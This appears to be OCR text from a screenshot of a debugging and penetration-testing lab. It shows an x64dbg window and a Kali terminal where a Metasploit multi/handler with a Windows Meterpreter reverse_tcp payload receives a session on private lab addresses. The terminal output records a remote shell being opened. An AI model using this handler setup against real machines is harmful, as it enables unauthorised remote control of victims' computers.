 x64dbg
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source
Thre Address To From Size Comment Party
Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
deep@ADTEC0665L: ~ 06:19 AM
deep@ADTEC0665L: ~
File Actions Edit View Help
deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ ×
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
18 Exploit: multi/hand windows/x64/meterpr tcp://192.168.64.130
ler eter/reverse_tcp :443
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.64.1
[*] Meterpreter session 16 opened (192.168.64.130:443 → 192.168.64.1:49
925) at 2021-09-20 06:19:38 +0530
msf6 exploit(multi/handler) >